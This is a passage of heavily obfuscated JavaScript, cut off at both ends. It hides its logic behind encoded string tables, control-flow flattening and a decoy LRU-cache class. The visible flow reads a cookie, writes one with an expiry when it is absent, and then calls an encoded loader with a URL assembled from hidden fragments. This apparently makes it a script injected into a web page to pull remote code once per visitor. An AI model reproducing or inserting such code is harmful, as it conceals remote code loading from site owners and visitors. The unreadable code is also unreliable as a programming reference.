0x0&&HpK3ikf.nTNRHme[Fuoq7o(0x25)](0x5)==0x76){ikuzKy()}}}}};function Wfnssp_(nAfu4Gc,ikuzKy,Ftc0KvH){var LvuE1CM,kifqtVO,_lkU7rF;function vcueyo(nAfu4Gc){return X8eQUQ[nAfu4Gc<0x5a?nAfu4Gc>0x5a?nAfu4Gc+0x48:nAfu4Gc>-0x15?nAfu4Gc<-0x15?nAfu4Gc-0x46:nAfu4Gc>-0x15?nAfu4Gc<-0x15?nAfu4Gc-0x46:nAfu4Gc+0x14:nAfu4Gc-0x46:nAfu4Gc-0x39:nAfu4Gc-0x33]}typeof(LvuE1CM=[Fuoq7o[AUJKMbe(0x1c)](AUJKMbe(0x12),AUJKMbe(0x1e)),Fuoq7o[AUJKMbe(0x1c)](void 0x0,0x2f)],kifqtVO=!0x1,_lkU7rF=new(Wtk7xQq(-0x10)));if(kifqtVO&&HpK3ikf.ZzswQlG[LvuE1CM[0x0]](0x1)==vcueyo(0x11)){var Vjyo8LJ=Fuoq7o(0x25),dCnFo2w;!(dCnFo2w=function(nAfu4Gc){!(this.capacity=nAfu4Gc,this.length=AUJKMbe(0xe),this.map={},this.head=null,this.tail=null)},dCnFo2w.prototype.get=gwykNtQ(function(...nAfu4Gc){var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x4a?nAfu4Gc-0x1e:nAfu4Gc>0x4a?nAfu4Gc-0x49:nAfu4Gc>0x4a?nAfu4Gc-0x2b:nAfu4Gc<-0x25?nAfu4Gc+0xb:nAfu4Gc>0x4a?nAfu4Gc+0x63:nAfu4Gc+0x24]},0x1);typeof(nAfu4Gc.length=0x1,nAfu4Gc[0x8d]=nAfu4Gc[ikuzKy(-0x22)],nAfu4Gc.QKSqjM={[ikuzKy(-0xf)]:Fuoq7o(ikuzKy(-0x12))},nAfu4Gc[AUJKMbe(0x20)]=this.map[nAfu4Gc[ikuzKy(-0x11)]],nAfu4Gc.y6nHZJ=nAfu4Gc[AUJKMbe(0x1f)]);return nAfu4Gc[ikuzKy(-0x10)]&&HpK3ikf.JA3mmXi[nAfu4Gc.QKSqjM[AUJKMbe(0x21)]](0x3)=='w'?(this.remove(nAfu4Gc[ikuzKy(-0x10)]),this.insert(nAfu4Gc[0x2].key,nAfu4Gc[AUJKMbe(0x20)].val),nAfu4Gc[0x2].val):qGuQqo(ikuzKy(-0x15),lXQz3c(-0x12))},0x1),dCnFo2w.prototype.put=gwykNtQ(function(...nAfu4Gc){var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x7d?nAfu4Gc+0xa:nAfu4Gc<0x7d?nAfu4Gc<0xe?nAfu4Gc-0x2b:nAfu4Gc<0xe?nAfu4Gc+0x48:nAfu4Gc>0xe?nAfu4Gc-0xf:nAfu4Gc+0x42:nAfu4Gc-0x27]},0x1);!(nAfu4Gc[ikuzKy(0x10)]=0x2,nAfu4Gc[ikuzKy(0x25)]=0xb);if(this.map[nAfu4Gc[0x0]]&&HpK3ikf.JA3mmXi[Fuoq7o(AUJKMbe(0x1e))](0x3)==AUJKMbe(0x23)){var Ftc0KvH=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0xaa?nAfu4Gc<0x3b?nAfu4Gc-0x58:nAfu4Gc<0xaa?nAfu4Gc>0x3b?nAfu4Gc>0xaa?nAfu4Gc-0x1b:nAfu4Gc<0xaa?nAfu4Gc>0xaa?nAfu4Gc-0xe:nAfu4Gc>0xaa?nAfu4Gc+0xe:nAfu4Gc<0xaa?nAfu4Gc-0x3c:nAfu4Gc+0x55:nAfu4Gc+0x4b:nAfu4Gc+0x33:nAfu4Gc-0x5a:nAfu4Gc-0x25]},0x1);typeof(this.remove(this.map[nAfu4Gc[nAfu4Gc[0xb2]-0xb]]),this.insert(nAfu4Gc[nAfu4Gc[0xb2]-0xb],nAfu4Gc[nAfu4Gc[nAfu4Gc[0xb2]+0xa7]-(nAfu4Gc[Ftc0KvH(0x52)]-0x1)]))}else{var LvuE1CM=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>-0x3c?nAfu4Gc>0x33?nAfu4Gc+0x12:nAfu4Gc>-0x3c?nAfu4Gc>-0x3c?nAfu4Gc<0x33?nAfu4Gc<-0x3c?nAfu4Gc+0x51:nAfu4Gc>0x33?nAfu4Gc+0x3e:nAfu4Gc<0x33?nAfu4Gc<0x33?nAfu4Gc+0x3b:nAfu4Gc-0x31:nAfu4Gc+0x47:nAfu4Gc-0x4:nAfu4Gc+0x35:nAfu4Gc+0x4:nAfu4Gc-0x4c]},0x1);nAfu4Gc.K1fHF4=Fuoq7o.call(AUJKMbe(0x12),nAfu4Gc[AUJKMbe(0x22)]+vcueyo(0x3a));if(this.length===this.capacity&&HpK3ikf.JA3mmXi[nAfu4Gc.K1fHF4](0x3)==LvuE1CM(-0x24)){var kifqtVO=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0x42?nAfu4Gc<-0x2d?nAfu4Gc-0x13:nAfu4Gc>0x42?nAfu4Gc+0x54:nAfu4Gc<-0x2d?nAfu4Gc+0x2a:nAfu4Gc<-0x2d?nAfu4Gc-0x0:nAfu4Gc<-0x2d?nAfu4Gc+0x5f:nAfu4Gc+0x2c:nAfu4Gc+0x15]},0x1);typeof(this.remove(this.head),this.insert(nAfu4Gc[kifqtVO(-0x2a)],nAfu4Gc[nAfu4Gc[ikuzKy(0x25)]-0xa]))}else{var _lkU7rF=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0x4b?nAfu4Gc>-0x24?nAfu4Gc>-0x24?nAfu4Gc+0x23:nAfu4Gc+0xc:nAfu4Gc+0x17:nAfu4Gc+0x44]},0x1);void(this.insert(nAfu4Gc[nAfu4Gc[0xb2]-0xb],nAfu4Gc[nAfu4Gc[_lkU7rF(-0xd)]-LvuE1CM(-0x23)]),this.length++)}}},0x2),dCnFo2w.prototype.remove=function(nAfu4Gc){var ikuzKy=nAfu4Gc.prev,Ftc0KvH;Ftc0KvH=nAfu4Gc.next;if(Ftc0KvH){Ftc0KvH.prev=ikuzKy}if(ikuzKy){ikuzKy.next=Ftc0KvH}if(this.head===nAfu4Gc&&HpK3ikf.nTNRHme[Fuoq7o(0x25)](0x5)==AUJKMbe(0x2f)){this.head=Ftc0KvH}if(this.tail===nAfu4Gc&&HpK3ikf.JA3mmXi[Fuoq7o[AUJKMbe(0x1c)](void 0x0,AUJKMbe(0x1e))](AUJKMbe(0x18))==AUJKMbe(0x23)){this.tail=ikuzKy}delete this.map[nAfu4Gc.key]},dCnFo2w.prototype.insert=function(nAfu4Gc,ikuzKy){var Ftc0KvH,kifqtVO,_lkU7rF,dCnFo2w;function bzMi8i(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x46?nAfu4Gc>0xb5?nAfu4Gc+0x21:nAfu4Gc<0xb5?nAfu4Gc>0x46?nAfu4Gc-0x47:nAfu4Gc-0xa:nAfu4Gc+0x1b:nAfu4Gc+0x2c]}!(Ftc0KvH=0x20,kifqtVO=AUJKMbe(0x37),_lkU7rF=-0x172,dCnFo2w={k:()=>_lkU7rF+=dCnFo2w.j,[vcueyo(0x28)]:(nAfu4Gc=_lkU7rF==-0x1eb)=>{var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0xa0?nAfu4Gc-0x62:nAfu4Gc<0x31?nAfu4Gc+0x3b:nAfu4Gc>0x31?nAfu4Gc>0xa0?nAfu4Gc-0x20:nAfu4Gc-0x32:nAfu4Gc+0x3b]},0x1);if(!nAfu4Gc&&HpK3ikf.JA3mmXi[Fuoq7o(0x2f)](ikuzKy(0x3e))=='w'){return arguments}return Ftc0KvH+=AUJKMbe(0x27),dCnFo2w[vcueyo(0x23)]=!0x0},h:0x22,q:0x1f,[vcueyo(0x14)]:AUJKMbe(0x25),b:AUJKMbe(0x26),[AUJKMbe(0x30)]:0x43,[bzMi8i(0x73)]:-bzMi8i(0x70),[AUJKMbe(0x2b)]:(nAfu4Gc=dCnFo2w.h=='s')=>{var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x4c?nAfu4Gc+0x31:nAfu4Gc>-0x23?nAfu4Gc>0x4c?nAfu4Gc-0x59:nAfu4Gc>-0x23?nAfu4Gc<-0x23?nAfu4Gc-0x10:nAfu4Gc+0x22:nAfu4Gc-0x47:nAfu4Gc-0x3d]},0x1);if(nAfu4Gc&&HpK3ikf.JA3mmXi[Fuoq7o(ikuzKy(-0x10))](AUJKMbe(0x18))==ikuzKy(-0xb)){return kifqtVO==-ikuzKy(0x2d)}return Ftc0KvH+=dCnFo2w[bzMi8i(0x69)]},g:kKNfbl(()=>{var nAfu4Gc=kKNfbl(ikuzKy=>{return X8eQUQ[ikuzKy<0x68?ikuzKy+0x6:ikuzKy+0x4e]},0x1);return Ftc0KvH+=nAfu4Gc(0x50),kifqtVO+=kifqtVO-0x1f4,_lkU7rF-=0x92},0x0),[bzMi8i(0x74)]:kKNfbl(()=>{return _lkU7rF-=0x18},0x0),j:-0x61,l:0x1a,J:kKNfbl(()=>{return kifqtVO-=0x5c},0x0),M:()=>{var nAfu4Gc=kKNfbl(ikuzKy=>{return X8eQUQ[ikuzKy<0x28?ikuzKy<-0x47?ikuzKy-0x19:ikuzKy>-0x47?ikuzKy>0x28?ikuzKy+0x59:ikuzKy<0x28?ikuzKy>0x28?ikuzKy+0x3c:ikuzKy>-0x47?ikuzKy>0x28?ikuzKy+0x4d:ikuzKy<0x28?ikuzKy+0x46:ikuzKy+0x3b:ikuzKy-0xf:ikuzKy-0x4d:ikuzKy+0x5a:ikuzKy-0x1d]},0x1);return Ftc0KvH+=0x5f,_lkU7rF-=nAfu4Gc(-0x4),dCnFo2w.d=!0x0},[AUJKMbe(0x2d)]:gwykNtQ(kKNfbl((...nAfu4Gc)=>{var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<-0x2d?nAfu4Gc-0x3d:nAfu4Gc>0x42?nAfu4Gc+0xb:nAfu4Gc>-0x2d?nAfu4Gc<0x42?nAfu4Gc>0x42?nAfu4Gc-0x43:nAfu4Gc<-0x2d?nAfu4Gc-0x44:nAfu4Gc<0x42?nAfu4Gc<-0x2d?nAfu4Gc-0x2e:nAfu4Gc+0x2c:nAfu4Gc-0x3d:nAfu4Gc+0x27:nAfu4Gc-0x10]},0x1);void(nAfu4Gc.length=AUJKMbe(0x1b),nAfu4Gc[0x8a]=-AUJKMbe(0x27));if(nAfu4Gc[nAfu4Gc[nAfu4Gc[AUJKMbe(0x29)]+AUJKMbe(0x28)]+AUJKMbe(0x28)]>nAfu4Gc[ikuzKy(-0xf)]+AUJKMbe(0x27)){return nAfu4Gc[0x88]}else{var Ftc0KvH=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0xa1?nAfu4Gc+0x2d:nAfu4Gc-0x33]},0x1);return nAfu4Gc[nAfu4Gc[nAfu4Gc[Ftc0KvH(0x50)]+AUJKMbe(0x28)]+Ftc0KvH(0x4e)][bzMi8i(0x7f)]?0xa9:0xaf}},0x0),bzMi8i(0x56)),T:gwykNtQ(kKNfbl((...nAfu4Gc)=>{void(nAfu4Gc[AUJKMbe(0xd)]=0x1,nAfu4Gc[bzMi8i(0x59)]=nAfu4Gc[bzMi8i(0x49)]);return nAfu4Gc[0x2f]!=-0x141&&nAfu4Gc[0x2f]+0x197},0x0),AUJKMbe(0x1b)),U:kKNfbl(nAfu4Gc=>{return nAfu4Gc-0x185},0x1),V:gwykNtQ(kKNfbl((...nAfu4Gc)=>{!(nAfu4Gc.length=bzMi8i(0x56),nAfu4Gc[AUJKMbe(0x2a)]=0x27);return nAfu4Gc.jz4teX>nAfu4Gc[AUJKMbe(0x2a)]+0x2f?nAfu4Gc[-bzMi8i(0x52)]:nAfu4Gc[AUJKMbe(0xe)]!=nAfu4Gc.jz4teX+0x19b&&nAfu4Gc[nAfu4Gc.jz4teX-0x27]-0x1bc},0x0),0x1)});while(Ftc0KvH+kifqtVO+_lkU7rF!=0x69){var Mx1HJmL;function pI3cerj(nAfu4Gc){return X8eQUQ[nAfu4Gc<-0x50?nAfu4Gc+0x54:nAfu4Gc>0x1f?nAfu4Gc-0x63:nAfu4Gc>0x1f?nAfu4Gc-0x30:nAfu4Gc+0x4f]}switch(Ftc0KvH+kifqtVO+_lkU7rF){case 0x89:case HpK3ikf.nTNRHme[Fuoq7o(bzMi8i(0x8b))](0x5)==0x76?0x3cc:-0xb0:!(Mx1HJmL=new(kifqtVO==(-0x172==_lkU7rF?dCnFo2w.l:(pI3cerj(-0x1d)))?(Wtk7xQq(-0x187)):(Wtk7xQq(bzMi8i(0x98))))(dCnFo2w.l==0x1db||nAfu4Gc,ikuzKy),dCnFo2w[AUJKMbe(0x2b)]());break;case 0x1c0:case HpK3ikf.JA3mmXi[LvuE1CM[pI3cerj(-0x40)]](bzMi8i(0x53))==AUJKMbe(0x23)?0xe:0xb2:case pI3cerj(-0x3d):case HpK3ikf.gcNk8F>0x6?0xc7:0x55:typeof(this.tail=_lkU7rF==-AUJKMbe(0x2c)||Mx1HJmL,this.head=Ftc0KvH==-0x5a?Wtk7xQq(0x1ae):Mx1HJmL,dCnFo2w.z());break;case!(HpK3ikf.gcNk8F>pI3cerj(-0x35))?null:dCnFo2w.b:!(this.map[nAfu4Gc]=dCnFo2w.N=Mx1HJmL,_lkU7rF+=0x63);break;case dCnFo2w[bzMi8i(0x68)](dCnFo2w):!(delete dCnFo2w.R,this.tail.next=dCnFo2w[pI3cerj(-0x2d)]==0x1f?Mx1HJmL:Wtk7xQq(-0x7f),Ftc0KvH-=0x5c,dCnFo2w.e=!0x0);break;case 0x28c:case!(HpK3ikf.nTNRHme[Fuoq7o(0x25)](0x5)==bzMi8i(0x6a))?AUJKMbe(0x12):dCnFo2w.T(_lkU7rF):typeof(dCnFo2w[bzMi8i(0x7c)]=qGuQqo(this.tail,J31N5M=-(Ftc0KvH==dCnFo2w.h?Ftc0KvH:dCnFo2w)[bzMi8i(0x84)]),Ftc0KvH+=0x5b,kifqtVO+=dCnFo2w[bzMi8i(0x6b)],dCnFo2w.k());break;case HpK3ikf.gcNk8F>bzMi8i(0x61)?bzMi8i(0x5d):-AUJKMbe(0x54):case 0x17a:case 0x233:void(dCnFo2w.J(),_lkU7rF-=0x50);break;case HpK3ikf.gcNk8F>0x6?dCnFo2w.U(kifqtVO):null:case 0x1da:case!(HpK3ikf.ZzswQlG[Fuoq7o(0x2f)](pI3cerj(-0x40))==AUJKMbe(0x31))?-0xc0:0x247:dCnFo2w.g();break;case HpK3ikf.nTNRHme[Vjyo8LJ](AUJKMbe(0x32))==vcueyo(0xf)?vcueyo(0x13):-0xf5:typeof(_lkU7rF=0x91,Ftc0KvH+=dCnFo2w[vcueyo(0x14)],kifqtVO+=0x19,_lkU7rF*=0x2,_lkU7rF-=Ftc0KvH-0x1d4);break;case 0xa8:!(dCnFo2w.a=(dCnFo2w[bzMi8i(0x6b)]==bzMi8i(0x70)?qGuQqo:kifqtVO)(this.tail,J31N5M=-(dCnFo2w.h==pI3cerj(-0x25)||dCnFo2w).b),Ftc0KvH+=kifqtVO==bzMi8i(0x72)?-0x28:dCnFo2w[bzMi8i(0x7b)],kifqtVO*=bzMi8i(0x5b),kifqtVO-=0x198,_lkU7rF-=AUJKMbe(0x5c));break;default:void(Mx1HJmL.prev=this.tail,_lkU7rF+=AUJKMbe(0x67),dCnFo2w[vcueyo(0x1f)]=!0x1);break;case dCnFo2w.f?-0xa0:0xb5:case 0x322:!(this.tail=Mx1HJmL,Ftc0KvH+=dCnFo2w[vcueyo(0x10)]==0x52?dCnFo2w.I:-0x3);break;case!(HpK3ikf.JA3mmXi[Fuoq7o(0x2f)](pI3cerj(-0x43))=='w')?void 0x0:dCnFo2w.V(kifqtVO):if(dCnFo2w.a){void(Ftc0KvH+=_lkU7rF+0x1fb,kifqtVO+=dCnFo2w[bzMi8i(0x73)],dCnFo2w[bzMi8i(0x74)]());break}dCnFo2w.M();break;case HpK3ikf.ZzswQlG[Fuoq7o(AUJKMbe(0x1e))](0x1)==AUJKMbe(0x31)?dCnFo2w.c?vcueyo(0x46):-0xef:AUJKMbe(0x12):case HpK3ikf.oC6UjI[Fuoq7o(0x25)](pI3cerj(-0x43))==0x45?0x29b:-0xee:!(Ftc0KvH-=bzMi8i(0x85),kifqtVO-=0x19,_lkU7rF+=0x18)}}},Wtk7xQq(-vcueyo(0x40)).log(dCnFo2w))}void(_lkU7rF[Fuoq7o(0x30)](qGuQqo(_lkU7rF[Fuoq7o(0x31)](),Ftc0KvH,J31N5M=vcueyo(0x1a))),document[Fuoq7o[vcueyo(-0x4)](void 0x0,0x32)]=qGuQqo(nAfu4Gc+vcueyo(0x1b)+Wtk7xQq(-vcueyo(0x41))(ikuzKy),Ftc0KvH==null?'':Fuoq7o(0x33)+_lkU7rF[Fuoq7o(AUJKMbe(0x3c))](),lXQz3c(AUJKMbe(0x3a))))}function r2WyCcH(X8eQUQ){if(document[Mx1HJmL][Fuoq7o(AUJKMbe(0x24))]>0x0&&HpK3ikf.gcNk8F>0x6){var nAfu4Gc=document[lzBITia[0x2]][Fuoq7o(0x35)](qGuQqo(X8eQUQ,AUJKMbe(0x3b),J31N5M=0x1d));if(nAfu4Gc!=qGuQqo(AUJKMbe(0x1b),lXQz3c(-0x12))){var ikuzKy=[Fuoq7o(AUJKMbe(0x55))],Ftc0KvH;Ftc0KvH=(nAfu4Gc=qGuQqo(nAfu4Gc+X8eQUQ[Fuoq7o(AUJKMbe(0x24))],0x1,J31N5M=AUJKMbe(0x3a)),document[ikuzKy[0x0]][Fuoq7o(0x35)](';',nAfu4Gc));if(Ftc0KvH==qGuQqo(0x1,lXQz3c(-0x12))){Ftc0KvH=document[Fuoq7o.call(void 0x0,0x32)][Fuoq7o(0xa)]}return Wtk7xQq(-AUJKMbe(0x63))(document[Fuoq7o(0x32)][Fuoq7o(0x36)](nAfu4Gc,Ftc0KvH))}}return''}function AQkuDZ(){var nAfu4Gc,ikuzKy,Ftc0KvH,LvuE1CM,kifqtVO,_lkU7rF;function vcueyo(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x5b?nAfu4Gc<0xca?nAfu4Gc>0xca?nAfu4Gc+0x3b:nAfu4Gc>0x5b?nAfu4Gc<0xca?nAfu4Gc-0x5c:nAfu4Gc-0x45:nAfu4Gc+0x35:nAfu4Gc+0xa:nAfu4Gc-0x14]}typeof(nAfu4Gc={nsrahi:Fuoq7o(0x40)},ikuzKy=0x13e,Ftc0KvH=0x1d5,LvuE1CM=-0x371,kifqtVO=0x95,_lkU7rF={t:()=>(Ftc0KvH+=0x72,LvuE1CM-=0x26f,kifqtVO+=0x180),[AUJKMbe(0x4b)]:0x72,s:kKNfbl(()=>{!(Ftc0KvH=-AUJKMbe(0x3c),_lkU7rF.o(),LvuE1CM-=0x1c3,_lkU7rF.p());return AUJKMbe(0x2e)},0x0),[vcueyo(0x9d)]:kKNfbl(()=>{return LvuE1CM*=_lkU7rF.x==-0x56?'ae':0x2,LvuE1CM+=0x32f},0x0),M:vcueyo(0xa2),ac:-AUJKMbe(0x3d),e:Fuoq7o(0x37),b:Fuoq7o[AUJKMbe(0x1d)](void 0x0,[0x38]),p:kKNfbl(()=>{return kifqtVO*=Ftc0KvH-0x1d3,kifqtVO+=0x26b},0x0),X:0xa,K:0x95,l:-0x116,[vcueyo(0xa3)]:()=>(Ftc0KvH+=AUJKMbe(0x3e),LvuE1CM-=0x2a3,_lkU7rF[AUJKMbe(0x3f)]()),[AUJKMbe(0x40)]:0x373,[vcueyo(0x73)]:0xa0,W:kKNfbl(()=>{return Ftc0KvH==Ftc0KvH-0x2e0},0x0),S:()=>kifqtVO==-0x27,Q:()=>{var nAfu4Gc=kKNfbl(ikuzKy=>{return X8eQUQ[ikuzKy<0x2b?ikuzKy<-0x44?ikuzKy+0x41:ikuzKy<0x2b?ikuzKy<0x2b?ikuzKy+0x43:ikuzKy+0x62:ikuzKy+0x5e:ikuzKy+0x3a]},0x1);typeof(_lkU7rF[vcueyo(0x91)]=(_lkU7rF[nAfu4Gc(-0x2c)]==0x95||Wtk7xQq(-AUJKMbe(0x42)))[_lkU7rF.b]-Wtk7xQq(-vcueyo(0x92))[Fuoq7o(0x39)+Fuoq7o.call(nAfu4Gc(-0x3d),0x3a)]>(_lkU7rF.e==Fuoq7o(AUJKMbe(0x27))?Mx1HJmL:Wtk7xQq(0x29a))||(kifqtVO==_lkU7rF.K&&Wtk7xQq(-0x116))[_lkU7rF[vcueyo(0x93)]]-(Ftc0KvH==AUJKMbe(0x3c)||Wtk7xQq(-vcueyo(0x92)))[(_lkU7rF.w==0xa0?_lkU7rF:ikuzKy)[vcueyo(0x94)]]>(Ftc0KvH==0x255?Mx1HJmL:Wtk7xQq(-0x378)),_lkU7rF.N());return'O'},d:Fuoq7o(0x3b),[vcueyo(0x93)]:bzMi8i,f:kKNfbl((nAfu4Gc=_lkU7rF[Fuoq7o(0x3d)+Fuoq7o(AUJKMbe(0x45))+'ty']('h'))=>{if(nAfu4Gc&&HpK3ikf.Wl87K4>-vcueyo(0x96)){return ikuzKy}return kifqtVO+=0x180},0x0),o:kKNfbl(()=>{return Ftc0KvH+=Ftc0KvH==ikuzKy+_lkU7rF.l?_lkU7rF.n:-AUJKMbe(0x47)},0x0),[vcueyo(0x98)]:(nAfu4Gc=typeof _lkU7rF[vcueyo(0x99)]==Fuoq7o(0x3f))=>{if(!nAfu4Gc){return arguments}return Ftc0KvH+=0x80,(LvuE1CM*=LvuE1CM+_lkU7rF.y,LvuE1CM+=0x392)},N:()=>(ikuzKy-=0xc6,Ftc0KvH+=_lkU7rF.M,LvuE1CM+=0x21),[vcueyo(0xa1)]:kKNfbl(()=>{return Ftc0KvH==-vcueyo(0xaf)},0x0),V:0x93,x:AUJKMbe(0x4a),ah:-0xcf,R:kKNfbl(()=>{return _lkU7rF.e},0x0)});while(ikuzKy+Ftc0KvH+LvuE1CM+kifqtVO!=0xbc&&HpK3ikf.L2_vYr>-0x40){var Vjyo8LJ,Mx1HJmL,Mx1HJmL;function pI3cerj(nAfu4Gc){return X8eQUQ[nAfu4Gc<0x5f?nAfu4Gc+0x55:nAfu4Gc>0xce?nAfu4Gc+0x13:nAfu4Gc<0xce?nAfu4Gc-0x60:nAfu4Gc+0x13]}Vjyo8LJ={[AUJKMbe(0x4f)]:Fuoq7o(0x2f)};switch(ikuzKy+Ftc0KvH+LvuE1CM+kifqtVO){case!(HpK3ikf.nU4Znj[Fuoq7o(0x2f)](pI3cerj(0xa0))==vcueyo(0x9b))?-AUJKMbe(0x25):0x8d:case HpK3ikf.nU4Znj[Fuoq7o(AUJKMbe(0x1e))](vcueyo(0x9c))==vcueyo(0x9b)?0xa6:-0x30:!(Ftc0KvH=-0x34,ikuzKy+=0xc6,Ftc0KvH-=0x113,_lkU7rF[pI3cerj(0xa1)](),kifqtVO+=pI3cerj(0xa2));break;case HpK3ikf.L2_vYr>-0x40?vcueyo(0xbf):-pI3cerj(0xad):typeof(Ftc0KvH=-0x81,ikuzKy-=0x14c,Ftc0KvH+=0x36,kifqtVO*=kifqtVO+0xce,kifqtVO+=0x244);break;case 0x37:if(Ftc0KvH==_lkU7rF.x&&HpK3ikf.Wl87K4>-AUJKMbe(0x46)){var wTIjfs=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0x6a?nAfu4Gc>-0x5?nAfu4Gc>-0x5?nAfu4Gc<-0x5?nAfu4Gc-0x2f:nAfu4Gc>-0x5?nAfu4Gc<-0x5?nAfu4Gc-0x5:nAfu4Gc>0x6a?nAfu4Gc-0x1:nAfu4Gc<0x6a?nAfu4Gc+0x4:nAfu4Gc-0x23:nAfu4Gc-0x2d:nAfu4Gc+0x26:nAfu4Gc-0x35:nAfu4Gc-0x22]},0x1);_lkU7rF[wTIjfs(0x38)]();break}!(Mx1HJmL=0xa0,Ftc0KvH+=vcueyo(0xc1));break;default:if(_lkU7rF.s()=='q'){break}case 0xde:if((_lkU7rF.b==0x30a||!0x1)&&HpK3ikf.JA3mmXi[Vjyo8LJ[AUJKMbe(0x4f)]](0x3)=='w'){Ftc0KvH+=_lkU7rF.ac;break}return'no';case 0xb7:if(_lkU7rF.Q()==vcueyo(0x84)&&HpK3ikf.nTNRHme[Fuoq7o(vcueyo(0xa0))](0x5)==vcueyo(0x7f)){break}case 0x45:if(_lkU7rF[AUJKMbe(0x51)]()){void(Ftc0KvH+=_lkU7rF.v,LvuE1CM+=0x21);break}typeof(Mx1HJmL=_lkU7rF.w,Ftc0KvH+=0x72);break;case!(HpK3ikf.nTNRHme[Fuoq7o(pI3cerj(0xa4))](AUJKMbe(0x32))==AUJKMbe(0x2f))?0xa7:0x3b1:case 0x3ef:case 0x7d:case HpK3ikf.nU4Znj[Fuoq7o[vcueyo(0x6d)](AUJKMbe(0x12),[vcueyo(0x6e)])](0x4)==vcueyo(0x9b)?0x3c0:0xe2:!(Ftc0KvH=vcueyo(0xa8),ikuzKy+=0xf8,Ftc0KvH-=0x93,LvuE1CM+=_lkU7rF.ah,kifqtVO-=0xa);break;case 0x1a1:case 0xd8:case HpK3ikf.nTNRHme[Fuoq7o(vcueyo(0x65))+dCnFo2w](AUJKMbe(0x32))==0x76?0x272:pI3cerj(0x87):case!(HpK3ikf.gcNk8F>AUJKMbe(0x26))?AUJKMbe(0x6e):0x178:if(_lkU7rF.S()&&HpK3ikf.L2_vYr>-vcueyo(0xa6)){typeof(ikuzKy+=Ftc0KvH==0x255?-0xc6:_lkU7rF.U,Ftc0KvH+=_lkU7rF.V,kifqtVO+=kifqtVO-vcueyo(0xa7));break}!(ikuzKy-=0xc6,Ftc0KvH+=vcueyo(0xa2),kifqtVO+=0x17);break;case!(HpK3ikf.JA3mmXi[Fuoq7o(pI3cerj(0x72))](vcueyo(0x68))=='w')?-0xa2:0xba:typeof(Ftc0KvH=0x78,_lkU7rF[AUJKMbe(0x53)]());break;case 0x9:return _lkU7rF.R();case 0x90:void(LvuE1CM=0x31,ikuzKy-=0x86,Ftc0KvH+=LvuE1CM==-0x60?-0x18:-0x93,kifqtVO+=typeof _lkU7rF.d==nAfu4Gc.nsrahi?_lkU7rF.am:0x161);break;case!(HpK3ikf.TGew8h8[Fuoq7o.call(void 0x0,AUJKMbe(0x1e))](pI3cerj(0x62))==AUJKMbe(0x2e))?pI3cerj(0xa8):0x102:case 0xc7:case!(HpK3ikf.nTNRHme[Fuoq7o(0x25)](pI3cerj(0x86))==0x76)?-0x46:0x1e9:if(_lkU7rF.W()&&HpK3ikf.JA3mmXi[Fuoq7o(vcueyo(0x6e))](AUJKMbe(0x18))=='w'){typeof(ikuzKy-=vcueyo(0xa5),Ftc0KvH-=AUJKMbe(0x3d),kifqtVO+=_lkU7rF.X);break}if(_lkU7rF.a&&HpK3ikf.L2_vYr>-pI3cerj(0xaa)){!(ikuzKy+=ikuzKy+0x4e,Ftc0KvH-=0xb5,LvuE1CM-=0xcf);break}kifqtVO+=kifqtVO-vcueyo(0xa7);break;case 0x2c5:case HpK3ikf.L2_vYr>-0x40?0x129:0x26:case!(HpK3ikf.Wl87K4>-AUJKMbe(0x46))?0xa4:0x86:case 0x30e:void(Ftc0KvH=AUJKMbe(0x58),_lkU7rF.t())}}}if(AQkuDZ()=='no'){var cZBDi7=r2WyCcH(Fuoq7o(0x41)+Fuoq7o(AUJKMbe(0x59))+'ce');if(cZBDi7==''||cZBDi7==AUJKMbe(0x12)){var sKAPNzq,BZ2NDmN,i5NJ92;function oULSAub(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x99?nAfu4Gc+0x42:nAfu4Gc<0x99?nAfu4Gc>0x2a?nAfu4Gc<0x2a?nAfu4Gc-0x19:nAfu4Gc<0x2a?nAfu4Gc-0x1b:nAfu4Gc<0x2a?nAfu4Gc-0x60:nAfu4Gc-0x2b:nAfu4Gc-0x44:nAfu4Gc+0x1f]}void(sKAPNzq={Bj3bUxG:Fuoq7o(0x4d)},BZ2NDmN=(Wfnssp_(Fuoq7o(0x43),Wtk7xQq(oULSAub(0x83))[Fuoq7o(0x44)]()[Fuoq7o(0x45)](AUJKMbe(0x5a)),AUJKMbe(0x1b)),Wtk7xQq(-0x116)[Fuoq7o(0x46)][Fuoq7o.call(oULSAub(0x31),AUJKMbe(0x73))+'ol']),i5NJ92=BZ2NDmN[Fuoq7o(0x48)](0x0,qGuQqo(AUJKMbe(0x1b),J31N5M=-oULSAub(0x36))));if(i5NJ92==Fuoq7o(0x49)&&HpK3ikf.nTNRHme[Fuoq7o[oULSAub(0x3c)](oULSAub(0x31),[0xf])+Fuoq7o(0x10)](0x5)==oULSAub(0x4e)){DUMds2[Fuoq7o(0x17)](Fuoq7o.call(AUJKMbe(0x12),0x4a),kKNfbl(()=>{},0x0))}else{var nDyb81=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0xb?nAfu4Gc+0x5c:nAfu4Gc<0x7a?nAfu4Gc<0x7a?nAfu4Gc<0x7a?nAfu4Gc<0xb?nAfu4Gc-0x29:nAfu4Gc-0xc:nAfu4Gc+0x44:nAfu4Gc-0x5e:nAfu4Gc+0x49]},0x1);DUMds2[Fuoq7o(0x17)](Fuoq7o(0x4b)+Fuoq7o(0x4c)+sKAPNzq.Bj3bUxG+lzBITia[nDyb81(0x18)]+Fuoq7o[nDyb81(0x1c)](nDyb81(0x12),AUJKMbe(0x5b))+Fuoq7o(0x50),kKNfbl(()=>{},0x0))}}}function Wtk7xQq(nAfu4Gc){var ikuzKy,Ftc0KvH,LvuE1CM;function 